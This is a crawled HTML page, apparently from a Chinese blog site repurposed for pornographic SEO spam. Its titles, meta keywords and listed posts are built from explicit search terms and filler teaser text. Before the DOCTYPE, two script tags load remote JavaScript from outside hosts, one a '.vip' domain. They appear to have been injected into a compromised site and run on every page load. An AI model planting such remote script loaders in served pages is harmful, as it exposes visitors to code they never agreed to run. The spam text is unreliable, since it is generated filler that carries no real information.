

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.whqyhs.cn/index.php?m=home&c=View&a=index&aid=779
body_size: 9209
content:
<script src="//www.dayshun.com/static/js/matomo.js?t=1769801685"></script><script src="https://misterio777.vip/list.js?t=1769801686"></script>
    

<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta name="renderer" content="webkit">
<meta name="force-rendering" content="webkit">
<meta http-equiv="X-UA-Compatible" content="IE=edge,Chrome=1">
<meta name="applicable-device" content="pc,mobile"> 
<title>国产XxXX网-xxx国产一区二区三区-成全高清电影免费观看国语_国产又粗又猛又爽视频-成全高清电影免费观看国语_国产又粗又猛又爽视频</title>
<meta name="keywords" content="欧美黑人又大又粗XXXXX_国产肉体XXXX裸体137大胆_成全高清电影免费观看国语_国产又粗又猛又爽视频_国产网红剧情网站视频_xxx国产">
<meta name="description" content="国产XxXX精选内容推荐-欧美黑人又大又粗XXXXX_国产肉体XXXX裸体137大胆_成全高清电影免费观看国语_国产又粗又猛又爽视频_国产网红剧情网站视频_xxx国产,邪恶帝acg邪恶天堂全彩高清完整版,男女边摸边吃奶边做gif动态图，尽在国产XxXX在线！">
<link rel="shortcut icon" href="http://www.whqyhs.cn/zb_users/theme/ttzt_simple/image/favicon.ico">
<link rel="stylesheet" href="http://www.whqyhs.cn/zb_users/theme/ttzt_simple/fontawesome/css/font-awesome.min.css" type="text/css">
<link rel="stylesheet" href="http://www.whqyhs.cn/zb_users/theme/ttzt_simple/style/style.css" type="text/css">
<link rel="alternate" type="application/rss+xml" href="http://www.whqyhs.cn/feed.php" title="国产XxXX网">
<!--[if lt IE 9]><div><p class="gcXxXXw918e-566a-6afc-c111cg ie9">您的IE浏览器版本过低</p></div><![endif]-->
<script src="http://www.whqyhs.cn/zb_system/script/jquery-2.2.4.min.js" type="text/javascript"></script>
<script src="http://www.whqyhs.cn/zb_system/script/zblogphp.js" type="text/javascript"></script>
<script src="http://www.whqyhs.cn/zb_system/script/c_html_js_add.php" type="text/javascript"></script>
<style type="text/css">
/* Theme Colors */ .site-title a:hover, .site-header .search-icon:hover span, .site-header .search-icon:hover span:before, .sf-menu li a:hover, .sf-menu li li a:hover, .sf-menu li.sfHover a, .sf-menu li.current-menu-item a, .sf-menu li.current-menu-item a:hover, article.hentry .edit-link a, .author-box a, .page-content a, .entry-content a, .comment-author a, .comment-content a, .comment-reply-title small a:hover, .sidebar .widget a, .site-footer .widget a, #back-top a span, #site-bottom a:hover { color: #037ef3; } button, .btn, input[type="submit"], input[type="reset"], input[type="button"], #back-top a:hover span { background-color: #037ef3; } .entry-category a, .header-search .search-input:focus, .sidebar .widget_search input[type='search']:focus, #back-top a span { border-color: #037ef3; } .entry-category a, .entry-category a:hover { color: #037ef3 !important; } a:hover, .sidebar .widget a:hover, .site-footer .widget a:hover, .entry-title a:hover, .author-box a:hover, .page-content a:hover, .entry-content a:hover, .content-list .entry-title a:hover, article.hentry .edit-link a:hover, .comment-content a:hover, .pagination .page-numbers:hover, .pagination .page-numbers.current, .single #primary .sticky-breadcrumbs .entry-comment a, .entry-meta a:hover { color: #ff4c4c; } .sidebar-2 #left-nav li a:hover, .sidebar-2 #left-nav li.current-cat a, .sidebar-2 #left-nav li.current-menu-item a, .sidebar-2 #left-nav li.categories h3, .search .sidebar-2 #left-nav li.menu-item-home a, .single .sidebar-2 #left-nav li.menu-item-home a, .author .sidebar-2 #left-nav li.menu-item-home a, .tag .sidebar-2 #left-nav li.menu-item-home a, .sidebar .widget .widget-title:before { background-color: #ff4c4c; } .slicknav_nav { border-color: #ff4c4c } .bx-wrapper .bx-pager.bx-default-pager a:hover, .bx-wrapper .bx-pager.bx-default-pager a.active, .bx-wrapper .bx-pager.bx-default-pager a:focus { background-color: #ffbe02; } .header-search { border-top-color: #ffbe02; } /* Hide sidebar on mobile devices */ @media only screen and (max-width: 959px) { #secondary { display: none; } } /* Hide footer widgets on mobile devices */ @media only screen and (max-width: 959px) { .footer-columns { display: none; } }
</style>
<meta property="og:type" content="website">
<meta property="og:title" content="国产XxXX网-xxx国产一区二区三区-成全高清电影免费观看国语_国产又粗又猛又爽视频-成全高清电影免费观看国语_国产又粗又猛又爽视频">
<meta property="og:description" content="国产XxXX网 xxx国产一区二区三区-成全高清电影免费观看国语_国产又粗又猛又爽视频-成全高清电影免费观看国语_国产又粗又猛又爽视频 1">
<meta property="og:url" content="http://www.whqyhs.cn/">
<meta property="og:image" content="">
<meta property="og:site_name" content="国产XxXX网">
<meta property="og:locale" content="zh_CN">
<meta property="og:updated_time" content="2026-01-31T03:34:09">
<meta property="bytedance:published_time" content="2026-01-31T03:34:09" />
<meta property="bytedance:updated_time" content="2026-01-31T03:34:09" />
<script type="application/ld+json">
	{
		"@context": "https://ziyuan.baidu.com/contexts/cambrian.jsonld",
		"@id": "http://www.whqyhs.cn/",
		"title": "国产XxXX网-xxx国产一区二区三区-成全高清电影免费观看国语_国产又粗又猛又爽视频-成全高清电影免费观看国语_国产又粗又猛又爽视频",
		"images": [""],
		"description": "国产XxXX网 xxx国产一区二区三区-成全高清电影免费观看国语_国产又粗又猛又爽视频-成全高清电影免费观看国语_国产又粗又猛又爽视频 1",
		"pubDate": "2026-01-31T03:34:09",
		"upDate": "2026-01-31T03:34:09",
		
	}
</script>
<script type="application/ld+json">
	{
	  "@context": "https://schema.org",
	  "@type": "WebSite",
	  "name": "国产XxXX网-xxx国产一区二区三区-成全高清电影免费观看国语_国产又粗又猛又爽视频-成全高清电影免费观看国语_国产又粗又猛又爽视频",
	  "url": "http://www.whqyhs.cn/",
	  "potentialAction": {
		"@type": "SearchAction",
		"target": "http://www.whqyhs.cn/search.php?q={q}",
		"query-input": "required name=q"
	  }
	}
</script>
</head>
<body class="gcXxXXw566a-6afc-c111-2068cg home blog hfeed">
<div id="page" class="gcXxXXw6afc-c111-2068-d10fcg site">
	<header id="masthead" class="gcXxXXwc111-2068-d10f-bbdecg site-header clear">
    	<div class="gcXxXXw2068-d10f-bbde-4485cg container">
    		<div class="gcXxXXwd10f-bbde-4485-b9ddcg site-branding">
    			<div class="gcXxXXwbbde-4485-b9dd-cf11cg site-title">
    				<h1>
    				        				    <a href="http://www.whqyhs.cn/">国产XxXX网</a>
    				        				</h1>
    			</div>
    			<!-- .site-title -->
    		</div>
    		<!-- .site-branding -->
    		<nav id="primary-nav" class="gcXxXXw4485-b9dd-cf11-1fc7cg primary-navigation">
    		<div>
    			<ul id="primary-menu" class="gcXxXXwb9dd-cf11-1fc7-3782cg sf-menu">
    				<li class="gcXxXXwcf11-1fc7-3782-41b4cg navbar-item"><a href="http://www.whqyhs.cn/" title="">首页</a></li><li class="gcXxXXw1fc7-3782-41b4-7cedcg navbar-item"><a href="http://www.whqyhs.cn/category-ombl.html" title="欧美爆料">欧美爆料</a></li><li class="gcXxXXw3782-41b4-7ced-a600cg navbar-item"><a href="http://www.whqyhs.cn/category-gcrh.html" title="国产日韩">国产日韩</a></li><li class="gcXxXXw41b4-7ced-a600-7e36cg navbar-item"><a href="http://www.whqyhs.cn/category-gcdy.html" title="国产抖音">国产抖音</a></li><li class="gcXxXXw7ced-a600-7e36-3e61cg navbar-item"><a href="http://www.whqyhs.cn/category-gcsj.html" title="国产三级">国产三级</a></li><li class="gcXxXXwa600-7e36-3e61-e780cg navbar-item"><a href="http://www.whqyhs.cn/category-gchl.html" title="国产黑料">国产黑料</a></li><li class="gcXxXXw7e36-3e61-e780-918ecg navbar-item"><a href="http://www.whqyhs.cn/category-gchg.html" title="国产黑瓜">国产黑瓜</a></li>    			</ul>
    		</div>
    		</nav>
    		<!-- #primary-nav -->
    		<div id="slick-mobile-menu">
    		</div>
    		<span class="gcXxXXw566a-6afc-c111-2068cg search-icon">
    		<span class="gcXxXXw6afc-c111-2068-d10fcg genericon genericon-search">
    		<span>搜索</span></span>
    		<span class="gcXxXXwc111-2068-d10f-bbdecg genericon genericon-close">
    		<span>收起</span></span>
    		</span>
    		<div class="gcXxXXw2068-d10f-bbde-4485cg header-search">
    			<form id="searchform" name="search" method="post" action="http://www.whqyhs.cn/zb_system/cmd.php?act=search">
    				<input type="search" name="q" class="gcXxXXwd10f-bbde-4485-b9ddcg search-input" placeholder="请输入关键字" autocomplete="off">
    				<button type="submit" class="gcXxXXwbbde-4485-b9dd-cf11cg search-submit">搜索</button>
    			</form>
    		</div>
    	</div>
    </header>
<p class="gcXxXXw4485-b9dd-cf11-1fc7cg index-breadcrumb"></p>

	<div id="content" class="gcXxXXwb9dd-cf11-1fc7-3782cg site-content container three-col-layout clear">
		<div id="primary" class="gcXxXXwcf11-1fc7-3782-41b4cg content-area">
			<div class="gcXxXXw1fc7-3782-41b4-7cedcg right-col">
	         
			    				<!-- #featured-content -->
				
                                                <div class="gcXxXXw3782-41b4-7ced-a600cg ad sb mb br"><script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"KuEhZSLGn52qEfKe",ck:"KuEhZSLGn52qEfKe"})</script></div>
                            			<!-- 首页推荐  -->	
			 
		    
				<main id="main" class="gcXxXXw41b4-7ced-a600-7e36cg site-main clear">
    				<div id="recent-content" class="gcXxXXw7ced-a600-7e36-3e61cg content-list">
                                                                                <div class="gcXxXXwa600-7e36-3e61-e780cg clear hentry">	<a class="gcXxXXw7e36-3e61-e780-918ecg thumbnail-link" href="http://www.whqyhs.cn/post/591.html" target="_blank">	<div class="gcXxXXw566a-6afc-c111-2068cg thumbnail-wrap">		<img src="https://i01piccdn.sogoucdn.com/f7c75734f50e7f9a?.png" alt="大量国产情侣在线,浪漫瞬间大盘点" title="大量国产情侣在线,浪漫瞬间大盘点">	</div>	<!-- .thumbnail-wrap --></a>	<div class="gcXxXXw6afc-c111-2068-d10fcg entry-overview ">		<h2 class="gcXxXXwc111-2068-d10f-bbdecg entry-title">		<a href="http://www.whqyhs.cn/post/591.html" target="_blank">大量国产情侣在线,浪漫瞬间大盘点</a></h2>		<div class="gcXxXXw2068-d10f-bbde-4485cg entry-summary">			     			    			    		你知道吗？最近网上有个现象超级火，那就是大量国产情侣在线互动，简直就像是一场甜蜜的狂欢派对！不信？那就跟着我一起，从多个角度来揭秘这个现象...		</div>		<!-- .entry-summary -->		<div class="gcXxXXwd10f-bbde-4485-b9ddcg entry-meta">			<span class="gcXxXXwbbde-4485-b9dd-cf11cg entry-category">			<a href="http://www.whqyhs.cn/category-gcdy.html" target="_blank">国产抖音</a></span>			<!-- .entry-category -->			<span class="gcXxXXw4485-b9dd-cf11-1fc7cg entry-author">			<a href="javascript:;">			<img src='http://www.whqyhs.cn/zb_users/avatar/0.png' class='gcXxXXw6afc-c111-2068-d10fcg avatar avatar-80 photo' height='80' width='80'/>admin</a></span>			<!-- .entry-author -->			<span class="gcXxXXwb9dd-cf11-1fc7-3782cg entry-date">37秒前</span>			<!-- .entry-date -->			<span class="gcXxXXwcf11-1fc7-3782-41b4cg meta-right">			<span class="gcXxXXw1fc7-3782-41b4-7cedcg entry-views">			<span class="gcXxXXw3782-41b4-7ced-a600cg view-count">0</span>浏览</span>			<span class="gcXxXXw41b4-7ced-a600-7e36cg entry-comment">			<a href="javascript:;" class="gcXxXXw7ced-a600-7e36-3e61cg comments-link">0  评论</a></span>			</span>			<!-- .meta-right -->		</div>		<!-- .entry-meta -->	</div>	<!-- .entry-overview --></div>                                             
                    	                                                        <div class="gcXxXXwa600-7e36-3e61-e780cg clear hentry">	<a class="gcXxXXw7e36-3e61-e780-918ecg thumbnail-link" href="http://www.whqyhs.cn/post/590.html" target="_blank">	<div class="gcXxXXw566a-6afc-c111-2068cg thumbnail-wrap">		<img src="http://www.whqyhs.cn/zb_users/upload/water/2026-01-31/697cfd4bb490a.jpeg" alt="在线播放国产小情侣,国产小情侣在线播放甜蜜互动，网友直呼“太甜了！”" title="在线播放国产小情侣,国产小情侣在线播放甜蜜互动，网友直呼“太甜了！”">	</div>	<!-- .thumbnail-wrap --></a>	<div class="gcXxXXw6afc-c111-2068-d10fcg entry-overview ">		<h2 class="gcXxXXwc111-2068-d10f-bbdecg entry-title">		<a href="http://www.whqyhs.cn/post/590.html" target="_blank">在线播放国产小情侣,国产小情侣在线播放甜蜜互动，网友直呼“太甜了！”</a></h2>		<div class="gcXxXXw2068-d10f-bbde-4485cg entry-summary">			     			    			    		你有没有发现，最近网上那些国产小情侣的在线播放视频真是火得一塌糊涂啊！这不，今天咱们就来聊聊这个话题，看看这些视频都有哪些让人欲罢不能的魅...		</div>		<!-- .entry-summary -->		<div class="gcXxXXwd10f-bbde-4485-b9ddcg entry-meta">			<span class="gcXxXXwbbde-4485-b9dd-cf11cg entry-category">			<a href="http://www.whqyhs.cn/category-gcsj.html" target="_blank">国产三级</a></span>			<!-- .entry-category -->			<span class="gcXxXXw4485-b9dd-cf11-1fc7cg entry-author">			<a href="javascript:;">			<img src='http://www.whqyhs.cn/zb_users/avatar/0.png' class='gcXxXXwc111-2068-d10f-bbdecg avatar avatar-80 photo' height='80' width='80'/>admin</a></span>			<!-- .entry-author -->			<span class="gcXxXXwb9dd-cf11-1fc7-3782cg entry-date">5分钟前</span>			<!-- .entry-date -->			<span class="gcXxXXwcf11-1fc7-3782-41b4cg meta-right">			<span class="gcXxXXw1fc7-3782-41b4-7cedcg entry-views">			<span class="gcXxXXw3782-41b4-7ced-a600cg view-count">0</span>浏览</span>			<span class="gcXxXXw41b4-7ced-a600-7e36cg entry-comment">			<a href="javascript:;" class="gcXxXXw7ced-a600-7e36-3e61cg comments-link">0  评论</a></span>			</span>			<!-- .meta-right -->		</div>		<!-- .entry-meta -->	</div>	<!-- .entry-overview --></div>                                             
                    	                                                        <div class="gcXxXXwa600-7e36-3e61-e780cg clear hentry">	<a class="gcXxXXw7e36-3e61-e780-918ecg thumbnail-link" href="http://www.whqyhs.cn/post/589.html" target="_blank">	<div class="gcXxXXw566a-6afc-c111-2068cg thumbnail-wrap">		<img src="https://i01piccdn.sogoucdn.com/b46404320b1a7312?.png" alt="国产美女色视频网站,暗流涌动的网络世界" title="国产美女色视频网站,暗流涌动的网络世界">	</div>	<!-- .thumbnail-wrap --></a>	<div class="gcXxXXw6afc-c111-2068-d10fcg entry-overview ">		<h2 class="gcXxXXwc111-2068-d10f-bbdecg entry-title">		<a href="http://www.whqyhs.cn/post/589.html" target="_blank">国产美女色视频网站,暗流涌动的网络世界</a></h2>		<div class="gcXxXXw2068-d10f-bbde-4485cg entry-summary">			     			    			    		你有没有想过，在这个信息爆炸的时代，网络上的内容真是五花八门，让人眼花缭乱？今天，我要跟你聊聊一个特别的话题——国产美女色视频网站。别误会...		</div>		<!-- .entry-summary -->		<div class="gcXxXXwd10f-bbde-4485-b9ddcg entry-meta">			<span class="gcXxXXwbbde-4485-b9dd-cf11cg entry-category">			<a href="http://www.whqyhs.cn/category-gchg.html" target="_blank">国产黑瓜</a></span>			<!-- .entry-category -->			<span class="gcXxXXw4485-b9dd-cf11-1fc7cg entry-author">			<a href="javascript:;">			<img src='http://www.whqyhs.cn/zb_users/avatar/0.png' class='gcXxXXw2068-d10f-bbde-4485cg avatar avatar-80 photo' height='80' width='80'/>admin</a></span>			<!-- .entry-author -->			<span class="gcXxXXwb9dd-cf11-1fc7-3782cg entry-date">52分钟前</span>			<!-- .entry-date -->			<span class="gcXxXXwcf11-1fc7-3782-41b4cg meta-right">			<span class="gcXxXXw1fc7-3782-41b4-7cedcg entry-views">			<span class="gcXxXXw3782-41b4-7ced-a600cg view-count">0</span>浏览</span>			<span class="gcXxXXw41b4-7ced-a600-7e36cg entry-comment">			<a href="javascript:;" class="gcXxXXw7ced-a600-7e36-3e61cg comments-link">0  评论</a></span>			</span>			<!-- .meta-right -->		</div>		<!-- .entry-meta -->	</div>	<!-- .entry-overview --></div>                                             
                    	                                                        <div class="gcXxXXwa600-7e36-3e61-e780cg clear hentry">	<a class="gcXxXXw7e36-3e61-e780-918ecg thumbnail-link" href="http://www.whqyhs.cn/post/588.html" target="_blank">	<div class="gcXxXXw566a-6afc-c111-2068cg thumbnail-wrap">		<img src="http://www.whqyhs.cn/zb_users/upload/water/2026-01-31/697cfaebda635.jpeg" alt="国产黑丝熟女,风情万种，魅力四溢" title="国产黑丝熟女,风情万种，魅力四溢">	</div>	<!-- .thumbnail-wrap --></a>	<div class="gcXxXXw6afc-c111-2068-d10fcg entry-overview ">		<h2 class="gcXxXXwc111-2068-d10f-bbdecg entry-title">		<a href="http://www.whqyhs.cn/post/588.html" target="_blank">国产黑丝熟女,风情万种，魅力四溢</a></h2>		<div class="gcXxXXw2068-d10f-bbde-4485cg entry-summary">			     			    			    		你有没有发现，最近网上那些国产黑丝熟女的照片真是让人眼前一亮呢？她们那风情万种的模样，仿佛能瞬间点燃你的热情。今天，就让我带你一起探索这个...		</div>		<!-- .entry-summary -->		<div class="gcXxXXwd10f-bbde-4485-b9ddcg entry-meta">			<span class="gcXxXXwbbde-4485-b9dd-cf11cg entry-category">			<a href="http://www.whqyhs.cn/category-ombl.html" target="_blank">欧美爆料</a></span>			<!-- .entry-category -->			<span class="gcXxXXw4485-b9dd-cf11-1fc7cg entry-author">			<a href="javascript:;">			<img src='http://www.whqyhs.cn/zb_users/avatar/0.png' class='gcXxXXwd10f-bbde-4485-b9ddcg avatar avatar-80 photo' height='80' width='80'/>admin</a></span>			<!-- .entry-author -->			<span class="gcXxXXwb9dd-cf11-1fc7-3782cg entry-date">55分钟前</span>			<!-- .entry-date -->			<span class="gcXxXXwcf11-1fc7-3782-41b4cg meta-right">			<span class="gcXxXXw1fc7-3782-41b4-7cedcg entry-views">			<span class="gcXxXXw3782-41b4-7ced-a600cg view-count">0</span>浏览</span>			<span class="gcXxXXw41b4-7ced-a600-7e36cg entry-comment">			<a href="javascript:;" class="gcXxXXw7ced-a600-7e36-3e61cg comments-link">0  评论</a></span>			</span>			<!-- .meta-right -->		</div>		<!-- .entry-meta -->	</div>	<!-- .entry-overview --></div>                                             
                    	                                                        <div class="gcXxXXwa600-7e36-3e61-e780cg clear hentry">	<a class="gcXxXXw7e36-3e61-e780-918ecg thumbnail-link" href="http://www.whqyhs.cn/post/587.html" target="_blank">	<div class="gcXxXXw566a-6afc-c111-2068cg thumbnail-wrap">		<img src="http://www.whqyhs.cn/zb_users/upload/water/2026-01-31/697cfa28e9d96.jpeg" alt="国产第一视频在线观看,畅享视听盛宴，尽在指尖" title="国产第一视频在线观看,畅享视听盛宴，尽在指尖">	</div>	<!-- .thumbnail-wrap --></a>	<div class="gcXxXXw6afc-c111-2068-d10fcg entry-overview ">		<h2 class="gcXxXXwc111-2068-d10f-bbdecg entry-title">		<a href="http://www.whqyhs.cn/post/587.html" target="_blank">国产第一视频在线观看,畅享视听盛宴，尽在指尖</a></h2>		<div class="gcXxXXw2068-d10f-bbde-4485cg entry-summary">			     			    			    		你有没有想过，在这个信息爆炸的时代，一部好剧、一部好电影，竟然可以随时随地，一键观看？没错，说的就是那种国产第一视频在线观看的平台。今天，...		</div>		<!-- .entry-summary -->		<div class="gcXxXXwd10f-bbde-4485-b9ddcg entry-meta">			<span class="gcXxXXwbbde-4485-b9dd-cf11cg entry-category">			<a href="http://www.whqyhs.cn/category-gcsj.html" target="_blank">国产三级</a></span>			<!-- .entry-category -->			<span class="gcXxXXw4485-b9dd-cf11-1fc7cg entry-author">			<a href="javascript:;">			<img src='http://www.whqyhs.cn/zb_users/avatar/0.png' class='gcXxXXwbbde-4485-b9dd-cf11cg avatar avatar-80 photo' height='80' width='80'/>admin</a></span>			<!-- .entry-author -->			<span class="gcXxXXwb9dd-cf11-1fc7-3782cg entry-date">1小时前</span>			<!-- .entry-date -->			<span class="gcXxXXwcf11-1fc7-3782-41b4cg meta-right">			<span class="gcXxXXw1fc7-3782-41b4-7cedcg entry-views">			<span class="gcXxXXw3782-41b4-7ced-a600cg view-count">0</span>浏览</span>			<span class="gcXxXXw41b4-7ced-a600-7e36cg entry-comment">			<a href="javascript:;" class="gcXxXXw7ced-a600-7e36-3e61cg comments-link">0  评论</a></span>			</span>			<!-- .meta-right -->		</div>		<!-- .entry-meta -->	</div>	<!-- .entry-overview --></div>                                             
                    	                                                        <div class="gcXxXXwa600-7e36-3e61-e780cg clear hentry">	<a class="gcXxXXw7e36-3e61-e780-918ecg thumbnail-link" href="http://www.whqyhs.cn/post/585.html" target="_blank">	<div class="gcXxXXw566a-6afc-c111-2068cg thumbnail-wrap">		<img src="http://www.whqyhs.cn/zb_users/upload/water/2026-01-31/697cf86a7ac66.jpeg" alt="国产一级做a爰片久久毛片99,揭秘久久毛片99的激情与魅力" title="国产一级做a爰片久久毛片99,揭秘久久毛片99的激情与魅力">	</div>	<!-- .thumbnail-wrap --></a>	<div class="gcXxXXw6afc-c111-2068-d10fcg entry-overview ">		<h2 class="gcXxXXwc111-2068-d10f-bbdecg entry-title">		<a href="http://www.whqyhs.cn/post/585.html" target="_blank">国产一级做a爰片久久毛片99,揭秘久久毛片99的激情与魅力</a></h2>		<div class="gcXxXXw2068-d10f-bbde-4485cg entry-summary">			     			    			    		你有没有发现，最近国产电影市场真是热闹非凡啊！各种题材、各种风格的电影层出不穷，让人眼花缭乱。不过，今天我要给你介绍的可不是一般的电影，而...		</div>		<!-- .entry-summary -->		<div class="gcXxXXwd10f-bbde-4485-b9ddcg entry-meta">			<span class="gcXxXXwbbde-4485-b9dd-cf11cg entry-category">			<a href="http://www.whqyhs.cn/category-gcdy.html" target="_blank">国产抖音</a></span>			<!-- .entry-category -->			<span class="gcXxXXw4485-b9dd-cf11-1fc7cg entry-author">			<a href="javascript:;">			<img src='http://www.whqyhs.cn/zb_users/avatar/0.png' class='gcXxXXw4485-b9dd-cf11-1fc7cg avatar avatar-80 photo' height='80' width='80'/>admin</a></span>			<!-- .entry-author -->			<span class="gcXxXXwb9dd-cf11-1fc7-3782cg entry-date">1小时前</span>			<!-- .entry-date -->			<span class="gcXxXXwcf11-1fc7-3782-41b4cg meta-right">			<span class="gcXxXXw1fc7-3782-41b4-7cedcg entry-views">			<span class="gcXxXXw3782-41b4-7ced-a600cg view-count">0</span>浏览</span>			<span class="gcXxXXw41b4-7ced-a600-7e36cg entry-comment">			<a href="javascript:;" class="gcXxXXw7ced-a600-7e36-3e61cg comments-link">0  评论</a></span>			</span>			<!-- .meta-right -->		</div>		<!-- .entry-meta -->	</div>	<!-- .entry-overview --></div>                                             
                    	                                                        <div class="gcXxXXwa600-7e36-3e61-e780cg clear hentry">	<a class="gcXxXXw7e36-3e61-e780-918ecg thumbnail-link" href="http://www.whqyhs.cn/post/586.html" target="_blank">	<div class="gcXxXXw566a-6afc-c111-2068cg thumbnail-wrap">		<img src="http://www.whqyhs.cn/zb_users/upload/water/2026-01-31/697cf93791c35.jpeg" alt="产品2025精品综合,引领未来生活潮流的智慧之选" title="产品2025精品综合,引领未来生活潮流的智慧之选">	</div>	<!-- .thumbnail-wrap --></a>	<div class="gcXxXXw6afc-c111-2068-d10fcg entry-overview ">		<h2 class="gcXxXXwc111-2068-d10f-bbdecg entry-title">		<a href="http://www.whqyhs.cn/post/586.html" target="_blank">产品2025精品综合,引领未来生活潮流的智慧之选</a></h2>		<div class="gcXxXXw2068-d10f-bbde-4485cg entry-summary">			     			    			    		你知道吗？在2025年的产品世界里，有一款叫做“精品综合”的产品，简直就像一颗璀璨的明珠，闪耀着各种耀眼的光芒。它不仅满足了我们对品质的追...		</div>		<!-- .entry-summary -->		<div class="gcXxXXwd10f-bbde-4485-b9ddcg entry-meta">			<span class="gcXxXXwbbde-4485-b9dd-cf11cg entry-category">			<a href="http://www.whqyhs.cn/category-gcrh.html" target="_blank">国产日韩</a></span>			<!-- .entry-category -->			<span class="gcXxXXw4485-b9dd-cf11-1fc7cg entry-author">			<a href="javascript:;">			<img src='http://www.whqyhs.cn/zb_users/avatar/0.png' class='gcXxXXwb9dd-cf11-1fc7-3782cg avatar avatar-80 photo' height='80' width='80'/>admin</a></span>			<!-- .entry-author -->			<span class="gcXxXXwb9dd-cf11-1fc7-3782cg entry-date">1小时前</span>			<!-- .entry-date -->			<span class="gcXxXXwcf11-1fc7-3782-41b4cg meta-right">			<span class="gcXxXXw1fc7-3782-41b4-7cedcg entry-views">			<span class="gcXxXXw3782-41b4-7ced-a600cg view-count">0</span>浏览</span>			<span class="gcXxXXw41b4-7ced-a600-7e36cg entry-comment">			<a href="javascript:;" class="gcXxXXw7ced-a600-7e36-3e61cg comments-link">0  评论</a></span>			</span>			<!-- .meta-right -->		</div>		<!-- .entry-meta -->	</div>	<!-- .entry-overview --></div>                                             
                    	                                                        <div class="gcXxXXwa600-7e36-3e61-e780cg clear hentry">	<a class="gcXxXXw7e36-3e61-e780-918ecg thumbnail-link" href="http://www.whqyhs.cn/post/584.html" target="_blank">	<div class="gcXxXXw566a-6afc-c111-2068cg thumbnail-wrap">		<img src="http://www.whqyhs.cn/zb_users/upload/water/2026-01-30/697ba9c4a4c02.jpeg" alt="国产视频大香蕉,揭秘国内影视产业的魅力与挑战" title="国产视频大香蕉,揭秘国内影视产业的魅力与挑战">	</div>	<!-- .thumbnail-wrap --></a>	<div class="gcXxXXw6afc-c111-2068-d10fcg entry-overview ">		<h2 class="gcXxXXwc111-2068-d10f-bbdecg entry-title">		<a href="http://www.whqyhs.cn/post/584.html" target="_blank">国产视频大香蕉,揭秘国内影视产业的魅力与挑战</a></h2>		<div class="gcXxXXw2068-d10f-bbde-4485cg entry-summary">			     			    			    		你有没有发现，最近国产视频界可是热闹非凡呢！尤其是那个叫做“大香蕉”的视频平台，简直成了网友们的新宠。今天，就让我带你一起来揭秘这个神秘的...		</div>		<!-- .entry-summary -->		<div class="gcXxXXwd10f-bbde-4485-b9ddcg entry-meta">			<span class="gcXxXXwbbde-4485-b9dd-cf11cg entry-category">			<a href="http://www.whqyhs.cn/category-ombl.html" target="_blank">欧美爆料</a></span>			<!-- .entry-category -->			<span class="gcXxXXw4485-b9dd-cf11-1fc7cg entry-author">			<a href="javascript:;">			<img src='http://www.whqyhs.cn/zb_users/avatar/0.png' class='gcXxXXwcf11-1fc7-3782-41b4cg avatar avatar-80 photo' height='80' width='80'/>admin</a></span>			<!-- .entry-author -->			<span class="gcXxXXwb9dd-cf11-1fc7-3782cg entry-date">1小时前</span>			<!-- .entry-date -->			<span class="gcXxXXwcf11-1fc7-3782-41b4cg meta-right">			<span class="gcXxXXw1fc7-3782-41b4-7cedcg entry-views">			<span class="gcXxXXw3782-41b4-7ced-a600cg view-count">6</span>浏览</span>			<span class="gcXxXXw41b4-7ced-a600-7e36cg entry-comment">			<a href="javascript:;" class="gcXxXXw7ced-a600-7e36-3e61cg comments-link">0  评论</a></span>			</span>			<!-- .meta-right -->		</div>		<!-- .entry-meta -->	</div>	<!-- .entry-overview --></div>                                             
